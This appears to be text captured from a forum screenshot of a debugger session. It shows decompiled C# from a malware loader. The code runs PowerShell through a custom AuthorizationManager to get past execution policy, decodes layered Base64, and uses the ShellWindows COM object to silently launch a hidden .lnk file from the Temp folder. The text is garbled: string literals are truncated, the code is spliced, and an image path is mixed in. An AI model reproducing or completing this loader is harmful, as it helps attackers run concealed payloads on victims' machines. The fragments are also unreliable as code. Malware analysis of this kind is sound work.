 1 using System;
2 using SmartDeviceDLL;
3
4 namespace ConsoleApp1
5 {
6 // Token: 0x02000002 RID: 2
7 internal class Program
8 {
9 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
10 private static void Main(string[] args)
11 {
12 ((ICalculator)new Class1()).sexy(args[1].ToString(), args[0].ToString());
13 Console.WriteLine("请输入一个数");
14 Program.JieCheng(Convert.ToInt32(0));
15 }
16
17 // Token: 0x06000002 RID: 2 RVA: 0x00002084 File Offset: 0x00000284
18 public static double JieCheng(int number)
19 {
20 if (number == 0)
21 {
22 return 0.0;
23 }
100 %
Locals
Name Value Type
args {string[0x00000002]} string[]
[0] @" powershell Start-Process C:\Users\Administrator\AppData\Local\Temp\rn.lnk -Verb... string
[1] @"C:Windows\system32\WindowsPowerShell\v1.0\powershell.exe" string
namespace SmartDeviceDLL
{
// Token: 0x02000003 RID: 3
public class Class1 : ICalculator
{
// Token: 0x06000002 RID: 2 RVA: 0x00002050 File Offset: 0x00000250
public void sexy(string name, string path)
{
PowerShell powerShell = PowerShell.Create();
InitialSessionState initialSessionState = InitialSessionState.CreateDefault();
initialSessionState.AuthorizationManager = new AuthorizationManager(Class1.DecodeBase64("utf-8", "RHVtbXk="));
powerShell.Runspace = RunspaceFactory.CreateRunspace(initialSessionState);
powerShell.Runspace.Open();
string text = Class1.DecodeBase64("utf-8", Class1.DecodeBase64("utf-8", "
powerShell.AddScript(string.Concat(new string[]
{
Class1.DecodeBase64("utf-8",
text,
Class1.DecodeBase64("utf-8",
Class1.DecodeBase64("utf-8", Class1.DecodeBase64("utf-8",
".item();$item.Document.Application.ShellExecute(\"",
name,
"\",\" ",
path,
"\",$null,$null,0)"
}));
$com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"127.0.0.1");
$obj = [System.Activator]::CreateInstance($com);
$item = $obj.item();$item.Document.Application.ShellExecute(\"name\",\" path\"",$null,$null,0)
powerShell.AddCommand("out-default");
powerShell.Commands.Commands[0].MergeMyResults(2, 1);
powerShell.Invoke();
}
吾爱破解论坛
www.52pojie.cn